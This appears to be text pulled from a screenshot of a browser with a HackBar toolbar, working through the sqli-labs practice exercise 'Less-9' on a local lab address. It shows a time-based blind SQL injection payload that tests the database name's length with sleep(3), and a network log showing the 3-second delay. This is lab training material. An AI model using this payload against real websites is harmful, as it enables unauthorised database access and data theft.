 http://192.168.2.102:8080/Less-9/?id=1' and if(length(database())>7,sleep(3),1)--+ 90% Search
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://192.168.2.102:8080/Less-9/?id=1' and if(length(database())>7,sleep(3),1)--+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-9
Inspector Console Debugger Style Editor Memory Network Storage
All HTML CSS JS XHR Fonts Images Media Flash WS Other Disable cache Filter URLs
Status Method File Domain Cause Type Transferred Size 0 ms 1.28 s 2.56 s
200 GET /Less-9/?id=1' and if(length(database())>7,sleep(3),1)--+ 192.168.2.102:8080 JS document html 744 B 744 B → 3011 ms